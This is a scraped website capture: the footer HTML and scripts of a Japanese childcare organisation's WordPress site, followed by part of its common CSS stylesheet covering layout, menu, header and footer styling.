<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://keijikai.or.jp/childcare/">私たちの保育</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://keijikai.or.jp/news/">お知らせ一覧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://keijikai.itszai.jp/?post_type=post_recruit&#038;p=83&#038;pv=true&#038;token=qdMuQhaeEW0Ru2gz6BkeBprC269Z8MbZ">採用情報</a></li>
</ul>	            </div>
	        </div>
	        <!-- ftMenu -->
	        <div class="ftInfo">
	        	<div class="wrapInfo">
		            <div class="ftLogo wow fadeInUp" data-wow-delay="0.25s"><a href="https://keijikai.or.jp" class="hover"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/common/logo.png" alt=""></a></div>
		            <p class="ftContact wow fadeInUp" data-wow-delay="0.5s">〒575-0003 大阪府四條畷市岡山東二丁目3-28 <br>TEL：<a href="tel:072-862-1515">072-862-1515</a></p>
	        	</div>
	        	<p class="bannerFooter wow fadeInUp" data-wow-delay="0.75s"><a href="https://keijikai.itszai.jp/?post_type=post_recruit&p=83&pv=true&token=qdMuQhaeEW0Ru2gz6BkeBprC269Z8MbZ" class="hover"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/common/banner-footer.png" alt="banner"></a></p>
	        </div>
	        <!-- ftInfo -->
	    </div>
	</div>
	<!-- #footer -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kejikai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://keijikai.or.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://keijikai.or.jp/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keijikai.or.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://keijikai.or.jp/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keijikai.or.jp/wp-content/plugins/wpcf7-redirect/build/js/wpcf7-redirect-frontend-script.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdgRYglAAAAAFWp38yl23cVGgoGJDF3b_AFqlI5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdgRYglAAAAAFWp38yl23cVGgoGJDF3b_AFqlI5","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keijikai.or.jp/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://keijikai.or.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://keijikai.or.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- THEME SCRIPTS -->
	<script type="text/javascript" src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/js/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://keijikai.or.jp/wp-content/themes/kejikai/assets/css/common.css
body_size: 35162
content:
@charset "utf-8";
@import url("base.css");

/***************************************************************************
*
* COMMON STYLE
*
***************************************************************************/

@font-face {
    font-family: "AvantGarde";
    src: url("../font/AvantGardeITCbyBT-Medium.eot");
    src: url("../font/AvantGardeITCbyBT-Medium.eot?#iefix") format("embedded-opentype"), url("../font/AvantGardeITCbyBT-Medium.woff2") format("woff2"), url("../font/AvantGardeITCbyBT-Medium.woff") format("woff"), url("../font/AvantGardeITCbyBT-Medium.ttf") format("truetype"), url("../font/AvantGardeITCbyBT-Medium.svg#AvantGardeITCbyBT-Medium") format("svg");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Cera Basic";
    src: url("../font/CeraBasic-Bold.eot");
    src: url("../font/CeraBasic-Bold.eot?#iefix") format("embedded-opentype"), url("../font/CeraBasic-Bold.woff2") format("woff2"), url("../font/CeraBasic-Bold.woff") format("woff"), url("../font/CeraBasic-Bold.ttf") format("truetype"), url("../font/CeraBasic-Bold.svg#CeraBasic-Bold") format("svg");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

.cera {
    font-family: "Cera Basic";
}

.avant {
    font-family: "AvantGarde";
}

.hiraB {
    font-family: HiraKakuProN-W6, HiraKakuProN-W6, HiraKakuPro-W6, ヒラギノ角ゴ ProN W6, ヒラギノ角ゴ Pro W6, Hiragino Sans, Yu Gothic bold, 游ゴシック bold, YuGothic, 游ゴシック体, メイリオ, sans-serif;
    font-weight: 700;
}

.mati {
    font-family: "fot-matisse-pron", sans-serif;
}

.gara {
    font-family: "EB Garamond", serif;
}

body {
    position: relative;
    background-color: #fff;
    font-size: 14px;
    line-height: 1.5;
    color: #322419;
    font-family: HiraKakuProN-W3, Hiragino Kaku Gothic ProN, Hiragino Kaku Gothic Pro, ヒラギノ角ゴ ProN W3, ヒラギノ角ゴ Pro W3, Hiragino Sans, Yu Gothic Medium, 游ゴシック Medium, YuGothic, 游ゴシック体, メイリオ, sans-serif;
    font-weight: 300;
    scroll-behavior: smooth;
}

body.fixed {
    overflow: hidden;
}

.inner {
    width: 988px;
    padding: 0 30px;
    margin: 0 auto;
}


/*VALIDATE CONTACT*/

.error {
    display: block;
    font-size: 12px;
    color: red;
}


/* MENU */

.menuFixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
}

.menuFixed.open {
    z-index: 9999;
}

.menuFixed .inner {
    display: flex;
    justify-content: space-between;
}

.menuFixed .menuBar {
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 50%;
    transform: translateY(-50%);
    width: 12.32vw;
    min-height: 34.8vw;
    height: 1px;
    border-right: 1px solid #98918c;
    transition: all 350ms linear;
    z-index: 1;
}

.home .menuFixed .menuBar {
    border-right: 1px solid #fff;
}

.home .menuFixed.is-scroll .menuBar {
    border-right: 1px solid #98918c;
}

.menuFixed.is-scroll .menuBar {
    border-right: 1px solid #fff;
}

.menuFixed.open .menuBar {
    border-right: 1px solid #fff !important;
}

.menuFixed .menuBar:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: -1px;
    height: 71px;
    border-right: 1px solid #ff9b30;
}

.menuFixed .menuBar .hamburger {
    width: 33px;
    height: 9px;
    z-index: 9991;
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    cursor: pointer;
}

.menuFixed .menuBar .hamburger span {
    display: block;
    height: 1px;
    width: 100%;
    background: #fff;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: 0.25s ease-in-out;
    -moz-transition: 0.25s ease-in-out;
    transition: 0.25s ease-in-out;
}

.page-template .menuFixed .menuBar .hamburger span,
.single-post .menuFixed .menuBar .hamburger span,
.category .menuFixed .menuBar .hamburger span,
.archive .menuFixed .menuBar .hamburger span {
    background: #98918c;
}

.home .menuFixed.is-scroll .menuBar .hamburger span {
    background: #98918c;
}

.home .menuFixed .menuBar .hamburger.open span {
    background: #fff;
}

.menuFixed .menuBar .hamburger span:nth-child(1) {
    margin-bottom: 3px;
}

.menuFixed .menuBar .hamburger span:nth-child(2) {
    margin-top: 3px;
}

.menuFixed.open .menuBar .hamburger.open span {
    background: #fff;
}

.menuFixed .menuBar .hamburger.open span:nth-child(1) {
    margin-bottom: 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.menuFixed .menuBar .hamburger.open span:nth-child(2) {
    margin-top: -1px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.menuFixed .menuWrap {
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100vh;
    background: #322419;
    transition: left 0.8s;
    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
    overflow: hidden;
}

.menuFixed.open .menuWrap {
    left: 0;
}

.menuFixed .menuWrap .menuList li {
    opacity: 0;
}

.menuFixed .menuWrap .menuList li+li {
    margin-top: 28px;
}

.menuFixed .menuWrap .menuList li a {
    position: relative;
    font-size: 24px;
    color: #fff;
}

.menuFixed .menuWrap .menuContact {
    min-width: 326px;
    padding: 10px 0;
}

.menuFixed .menuWrap .menuContact .item {
    display: flex;
    letter-spacing: 0.2px;
    opacity: 0;
}

.menuFixed .menuWrap .menuContact .item+.item {
    margin-top: 39px;
}

.menuFixed .menuWrap .menuContact .item .title {
    width: 90px;
    color: #ada7a3;
}

.menuFixed .menuWrap .menuContact .item .txt,
.menuFixed .menuWrap .menuContact .item .txt a {
    position: relative;
    font-size: 16px;
    color: #fff;
    margin-top: -6px;
    line-height: 1.95;
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}


/*MENUFIXED*/


/* HEADER */

#header {
    position: absolute;
    display: flex;
    justify-content: space-between;
    align-items: center;
    top: 0;
    left: 0;
    width: 100%;
}

#header .headerBar .inner {
    width: 100%;
    padding: 0;
}

#header .headerBar .logo {
    position: fixed;
    width: 131px;
    margin-left: 19px;
    top: 30px;
    z-index: 99991;
}

#header .headerBar .logo img {
    transition: all 350ms linear;
}

#header .headerBar .logo .scroll {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.page-template #header .headerBar .logo .scroll,
.single-post #header .headerBar .logo .scroll,
.category #header .headerBar .logo .scroll,
.archive #header .headerBar .logo .scroll {
    opacity: 1;
}

#header.is-scroll .headerBar .logo .scroll {
    opacity: 1;
}

#header.change-logo .headerBar .logo .scroll {
    opacity: 0;
}

#header .mainMenu {
    position: relative;
    min-width: 760px;
    z-index: 9998;
}

#header .mainMenu .boxMenu {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    transition: all 150ms linear;
}

#header .mainMenu .boxMenu.hide {
    opacity: 0;
    visibility: hidden;
}

.mainMenu .boxMenu .menu {
    display: flex;
}

.mainMenu .boxMenu .menu li {
    position: relative;
}

.mainMenu .boxMenu .menu li+li {
    margin-left: 37.5px;
}

.mainMenu .boxMenu .menu li+li:before {
    content: "";
    position: absolute;
    top: 5px;
    left: -19px;
    height: 11px;
    border-left: 1px solid #ff9b30;
}

.mainMenu .boxMenu .menu li a {
    display: inline-block;
    position: relative;
    font-size: 12px;
    color: #fff;
    font-weight: bold;
    letter-spacing: 0.7px;
}

.mainMenu .boxMenu .menu li a .icon {
    display: inline-block;
    margin-left: 4px;
    transform: translateY(3px);
}

#header .mainMenu .contactBtn {
    text-align: center;
}

#header .mainMenu .contactBtn a {
    display: inline-block;
    width: 120px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    background: #ff9b30;
    height: 96px;
    padding: 32px 5px 0;
    letter-spacing: 0.3px;
}

#header .mainMenu .contactBtn a span {
    display: block;
}

#header .mainMenu .contactBtn a span.icon {
    margin-bottom: -1px;
}

.page-template #header .mainMenu .boxMenu .menu li a,
.single-post #header .mainMenu .boxMenu .menu li a,
.category #header .mainMenu .boxMenu .menu li a,
.archive #header .mainMenu .boxMenu .menu li a {
    color: #322419;
}

.menu-image-title-after.menu-image-not-hovered img,
.menu-image-hovered.menu-image-title-after .menu-image-hover-wrapper,
.menu-image-title-before.menu-image-title {
    padding-right: 0;
}

.menu-image-title-before.menu-image-not-hovered img,
.menu-image-hovered.menu-image-title-before .menu-image-hover-wrapper,
.menu-image-title-after.menu-image-title {
    padding-left: 4px;
}

/* CONTENT */

#content {
    width: 100%;
}


/*AREATITLE*/

.areaTitle {
    position: relative;
    text-align: center;
    padding: 45px 0 38px;
}

.areaTitle:before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 41px;
    border-top: 1px solid #ff9b30;
}

.areaTitle.leftText:before {}

.areaTitle .titleEn {
    font-size: 16px;
    color: #ada7a3;
    margin-bottom: 2px;
}

.areaTitle .titleJp {
    font-size: 40px;
    font-weight: normal;
}

.areaTitle .titleJpMin {
    font-size: 16px;
    font-weight: normal;
}

.areaTitle.leftText {
    text-align: left;
}

.areaTitle.leftText:before {
    left: 0;
    transform: none;
}


/*AREATITLE*/

/*BTNCOMMON*/
.btnCommon {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.btnCommon a {
    display: block;
    margin-left: auto;
    color: #FF9B30;
    font-weight: bold;
}

.btnCommon a .btnText {
    display: inline-block;
    vertical-align: middle;
    margin: 0 12px 0 0;
}

.btnCommon a .btnCircle {
    width: 80px;
    height: 80px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
}

.btnCommon a .btnCircle:after {
    -webkit-transition: 0.5s cubic-bezier(0.55, 0.05, 0.22, 0.99);
    transition: 0.5s cubic-bezier(0.55, 0.05, 0.22, 0.99);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    display: block;
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 100px;
    background: #FF9B30;
    top: 0;
    z-index: 1;
    left: 0;
}

.btnCommon a .btnCircle img {
    display: block;
    position: absolute;
    width: 4.5px;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    -webkit-transition: 0.5s cubic-bezier(0.18, 0.06, 0.23, 1);
    transition: 0.5s cubic-bezier(0.18, 0.06, 0.23, 1);
    z-index: 2;
}

.btnCommon a .btnCircle img.off {
    margin-left: 0;
    opacity: 1;
}

.btnCommon a .btnCircle img.on {
    margin-left: -40px;
    opacity: 0;
}

/*BTNCOMMON*/

/*AREAINTRO*/
.areaIntro {
    position: relative;
    padding-top: 40px;
}

.areaIntro:before {
    content: '';
    position: absolute;
    top: 209px;
    left: 0;
    width: 100%;
    height: 115%;
    background-image: linear-gradient(#fff 5%, rgba(245, 245, 245, 0.51), #fff 100%);
    /*background: rgba(245, 245, 245, 0.51);*/
    z-index: -1;
}

.areaIntro .introTitle {
    margin-bottom: 49px;
}

.introTitle .enTitle {
    font-size: 63px;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    text-transform: capitalize;
}

.introTitle .jpTitle {
    padding-left: 100px;
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: 400;
    margin-top: 7px;
    position: relative;
}

.introTitle .jpTitle:after {
    content: "";
    position: absolute;
    background: #322419;
    width: 59.5px;
    height: 1px;
    top: 44%;
    left: 18px;
}

.areaIntro .introPhoto img {
    width: 100%;
}

.areaIntro .mainContent {
    background: #fff;
    padding: 70px;
    min-height: 386px;
    position: relative;
    border-radius: 10px 0 0 10px;
    margin: -128px 0 109px 314px;
}

.areaIntro .mainContent .areaTitle {
    padding: 45px 0 26px;
}

.areaIntro .mainContent .areaTitle .titleJp {
    text-indent: -8px;
}

.areaIntro .mainContent .mainText {
    line-height: 2;
    margin-left: -5px;
}


/*AREAINTRO*/

/*AREACOMMON*/
.areaCommon {
    overflow: hidden;
}

.areaCommon .blockItem {
    position: relative;
}

.areaCommon .blockItem+.blockItem {
    /*margin-top: 231px;*/
}

.areaCommon .blockItem.full {
    /*margin-top: 128px;*/
}

.areaCommon .blockItem .blockPhoto {
    position: relative;
    padding-right: 98px;
}

.areaCommon .blockItem .blockPhoto img {
    width: 100%;
}

.areaCommon .blockItem.right .blockPhoto {
    text-align: right;
    padding-left: 98px;
    padding-right: 0;
}

.areaCommon .blockItem.full .blockPhoto {
    padding: 0;
}

.areaCommon .blockItem .blockPhoto .photoTtl {
    position: absolute;
    top: -96px;
    left: 22%;
    width: 144px;
}

.areaCommon .blockItem .blockDetail {
    position: relative;
    float: right;
    padding: 79px 80px;
    min-height: 387px;
    width: 520px;
    margin-top: -369px;
    margin-right: -80px;
    background: #fff;
    z-index: 1;
}

.areaCommon .blockItem:nth-child(2n) .blockDetail {
    float: left;
    margin-right: auto;
    margin-left: -80px;
}

.areaCommon .blockItem .blockDetail .areaTitle {
    padding: 46px 0 24px;
}

.areaCommon .blockItem .blockDetail .textDetails {
    line-height: 2;
    letter-spacing: 0.05px;
    margin-bottom: 38px;
    text-align: justify;
    min-height: 84px;
}

/*AREACOMMON*/


/*AREACONTACT*/

#areaContact {
    position: relative;
    margin-bottom: -280px;
    margin-top: -136px;
}

#areaContact .boxContact {
    background: #fff;
    border: 1px solid #322419;
    border-radius: 8px;
    padding: 54px 0 62px;
}

#areaContact .boxContact .btnContact {
    display: flex;
    justify-content: center;
}

#areaContact .boxContact .btnContact .btn {
    width: 332px;
    margin: 0 12px;
}

#areaContact .boxContact .btnContact .btn a {
    display: block;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    background: #ff9b30;
    text-align: center;
    border-radius: 8px;
    padding: 27px 5px 17px;
}

#areaContact .boxContact .btnContact .btn a span {
    display: block;
}

#areaContact .boxContact .btnContact .btn a .text {
    font-size: 14px;
    font-weight: 300;
    margin-top: -3px;
    letter-spacing: 0.5px;
}

#areaContact .boxContact .btnContact .btn a .icon {
    margin-top: 7px;
}


/*AREACONTACT*/


/* FOOTER */

#footer {
    width: 100%;
    background: #322419;
    padding: 324px 0 77px;
}

#footer .mainMenu {
    margin-top: 0;
    margin-bottom: 53px;
}

#footer .mainMenu .boxMenu .menu {
    justify-content: center;
}

#footer .ftInfo {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

#footer .ftInfo .wrapInfo {
    width: calc(100% - 600px);
    margin: 0 0 0 auto;
}

#footer .ftInfo .ftLogo {
    width: 131px;
    margin: 0 auto 13px;
}

#footer .ftInfo .ftContact {
    font-size: 13px;
    color: #fff;
    text-align: center;
    line-height: 1.9;
}

#footer .ftInfo .ftContact a {
    color: #fff;
}

#footer .ftInfo .bannerFooter {
    width: 300px;
}

.sp {
    display: none;
}


/*map*/
.map {
    height: 572px;
    overflow: hidden;
}

.map iframe {
    height: 572px;
}


.areaInfo .inner {
    display: flex;
    justify-content: space-between;
}

.areaInfo .boxInfo {
    width: 264px;
}

.areaInfo .boxInfo .infoSub {
    margin-top: -14px;
    line-height: 2;
}

.areaInfo .boxNews {
    width: calc(100% - 264px);
}

.areaInfo .boxNews .listNews {
    border-top: 1px solid #EAE9E8;
    border-bottom: 1px solid #EAE9E8;
    margin-bottom: 40px;
}

.areaInfo .boxNews .listNews>li {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 26px 24px 24px;
}

.areaInfo .boxNews .listNews>li+li {
    border-top: 1px solid #EAE9E8;
}

.areaInfo .boxNews .listNews>li .time {
    width: 90px;
    font-size: 16px;
    color: #ADA7A3;
    font-weight: bold;
    letter-spacing: 0.8px;
}

.areaInfo .boxNews .listNews>li .link {
    width: 297px;
}

.areaInfo .boxNews .listNews>li .link a {
    display: inline-block;
    color: #322419;
    line-height: 1;
    border-bottom: 1px solid transparent;
    transition: all 150ms linear;
}

.areaInfo .boxNews .listNews>li .listCate {
    width: 168px;
}

.areaInfo .boxNews .listNews>li .listCate li+li {
    margin-top: 10px;
}

.areaInfo .boxNews .listNews>li .listCate li a {
    display: block;
    font-size: 12px;
    color: #fff;
    background: #50D4C7;
    padding: 13px 0;
    text-align: center;
}

/*AREAINFO*/


/*LISTBUTTONCLINIC*/
.listButtonClinic {
    position: fixed;
    top: 25.5%;
    right: 0;
    width: 75px;
    z-index: 2;
}
.listButtonClinic li {
    margin-bottom: 7px;
}
.listButtonClinic li a {
    font-size: 10px;
    color: #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    border-radius: 100px 0 0 100px;
    padding: 27px 7px 24px;
    text-indent: 8px;
}
.listButtonClinic li a.pinkClinic {
    background: #E995B3;
}
.listButtonClinic li a.orangeClinic {
    background: #FF9B30;
}
.listButtonClinic li a.blueClinic {
    background: #247CBB;
}
.listButtonClinic li a.brownClinic {
    background: #322419;
}
.listButtonClinic li a .iconClinic {
    display: block;
    margin: 0 auto;
    text-indent: 11px;
}
.listButtonClinic li a.pinkClinic .iconClinic {
    width: 28px;
}
.listButtonClinic li a.orangeClinic .iconClinic {
    width: 28px;
}
.listButtonClinic li a.blueClinic .iconClinic {
    width: 21px;
}
.listButtonClinic li a.brownClinic .iconClinic {
    width: 28px;
}
.listButtonClinic li a .txtClinic {
    margin-top: 7px;
    text-align: center;
}

/* BREAKPOINT */

@media (max-width: 1379px) and (min-width: 1024px) {
    .menuFixed .inner {
        width: 72.545%;
    }
}

@media (max-width: 1317px) and (min-width: 1024px) {
    .areaIntro .inner {
        width: 100%;
        padding-left: 14.3%;
        padding-right: 0;
    }
}


/* PC ONLY */
@media (min-width: 1024px) {
    .areaInfo .boxNews .listNews>li .link a:hover {
        color: #FF9B30;
        border-bottom: 1px solid #FF9B30;
    }

    /*HEADER*/

    .menuFixed .menuWrap .menuContact .item .txt a:before,
    .menuFixed .menuWrap .menuList li a:before,
    .mainMenu .boxMenu .menu li a:before {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        width: 0;
        border-bottom: 1px solid #fff;
        transition: all 350ms linear;
    }

    .page-template #header .mainMenu .boxMenu .menu li a:before,
    .single-post #header .mainMenu .boxMenu .menu li a:before,
    .category #header .mainMenu .boxMenu .menu li a:before,
    .archive #header .mainMenu .boxMenu .menu li a:before {
        border-bottom: 1px solid #322419;
    }

    .menuFixed .menuWrap .menuContact .item .txt a:hover:before,
    .menuFixed .menuWrap .menuList li a:hover:before,
    .mainMenu .boxMenu .menu li a:hover:before {
        width: 100%;
    }

    .page-template #header .mainMenu .boxMenu .menu li a:hover:before,
    .single-post #header .mainMenu .boxMenu .menu li a:hover:before,
    .category #header .mainMenu .boxMenu .menu li a:hover:before,
    .archive #header .mainMenu .boxMenu .menu li a:hover:before {
        border-bottom: 1px solid #322419;
    }

    #header .headerBar .logo a {
        display: inline-block;
        width: 100%;
    }

    /*HEADER*/

    /*BTNCOMMON*/
    .btnCommon a:hover .btnCircle:after {
        -webkit-transform: scale(1.4);
        -ms-transform: scale(1.4);
        transform: scale(1.4);
    }

    .btnCommon a:hover .btnCircle img.on {
        margin-left: 0;
        opacity: 1;
    }

    .btnCommon a:hover .btnCircle img.off {
        margin-left: 40px;
        opacity: 0;
    }

    /*BTNCOMMON*/

    /*FOOTER*/
    #footer .ftInfo .ftContact a {
        pointer-events: none;
    }

    /*FOOTER*/
}


/* STYLE MOBILE */

@media (max-width: 1023px) {
    body {
        background: #fff;
    }

    .pc {
        display: none;
    }

    .sp {
        display: block;
    }

    .inner {
        width: 100%;
        padding: 0 6.5%;
    }

    /* MENU */
    .hamburger {
        width: 28px;
        height: 9px;
        z-index: 9991;
        display: flex;
        justify-content: center;
        flex-direction: column;
        text-align: center;
        margin-right: 16px;
    }

    .hamburger span {
        display: block;
        height: 1px;
        width: 100%;
        background: #fff;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: 0.25s ease-in-out;
        -moz-transition: 0.25s ease-in-out;
        transition: 0.25s ease-in-out;
    }

    #header.is-scroll .headerBar .hamburger span {
        background: #322419;
    }

    .page-template .hamburger span,
    .single-post .hamburger span,
    .category .hamburger span,
    .archive .hamburger span {
        background: #322419;
    }

    .hamburger span:nth-child(1) {
        margin-bottom: 3px;
    }

    .hamburger span:nth-child(2) {
        margin-top: 3px;
    }

    .hamburger.open {
        width: 33px;
        margin-right: 14px;
    }

    #header.is-scroll .headerBar .hamburger.open span,
    .page-template .hamburger.open span,
    .single-post .hamburger.open span,
    .category .hamburger.open span,
    .archive .hamburger.open span {
        background: #fff;
    }

    .hamburger.open span:nth-child(1) {
        margin-bottom: 0;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .hamburger.open span:nth-child(2) {
        margin-top: -1px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    /*HEADER*/
    #header {
        position: fixed;
        transition: background 350ms linear;
        z-index: 9999;
    }
    #header.scroll {
        background: #fff;
    }

    #header .headerBar {
        position: relative;
        width: 100%;
        padding: 16px 0;
        z-index: 1;
    }

    #header .headerBar .inner {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    #header .headerBar .logo {
        position: relative;
        width: 104px;
        margin-left: 21px;
        top: auto;
    }

    #header .mainMenu {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        min-width: 100%;
        background: #322419;
        height: 100vh;
        overflow-y: auto;
        z-index: 0;
    }

    #header .mainMenu .boxMenu {
        display: flex;
        /*align-items: center;*/
        justify-content: flex-start;
        flex-direction: column;
        width: 100%;
        height: calc(100% + 133px);
        padding: 103px 0;
    }

    .mainMenu .boxMenu .menu {
